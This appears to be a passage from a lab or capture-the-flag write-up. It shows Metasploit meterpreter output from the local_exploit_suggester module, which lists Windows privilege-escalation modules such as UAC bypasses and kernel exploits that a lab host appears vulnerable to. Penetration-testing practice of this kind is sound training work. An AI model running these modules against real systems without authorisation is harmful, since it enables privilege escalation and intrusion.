 meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.10.149.165 - Collecting local exploits for x86/windows...
[*] 10.10.149.165 - 203 exploit checks are being tried...
[+] 10.10.149.165 - exploit/windows/local/bypassuac_comhijack: The target appears to be vulnerable.
[+] 10.10.149.165 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.149.165 - exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move: The service is running, but could not be validated.
[+] 10.10.149.165 - exploit/windows/local/ms10_092_schelevator: The service is running, but could not be validated.
[+] 10.10.149.165 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.149.165 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.149.165 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.149.165 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.149.165 - exploit/windows/local/ntusermndragover: The target appears to be vulnerable.
[+] 10.10.149.165 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[+] 10.10.149.165 - exploit/windows/local/tokenmagic: The target appears to be vulnerable.
[*] Running check method for exploit 42 / 42
[*] 10.10.149.165 - Valid modules for session 1:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/windows/local/bypassuac_comhijack Yes The target appears to be vulnerable.
2 exploit/windows/local/bypassuac_eventvwr Yes The target appears to be vulnerable.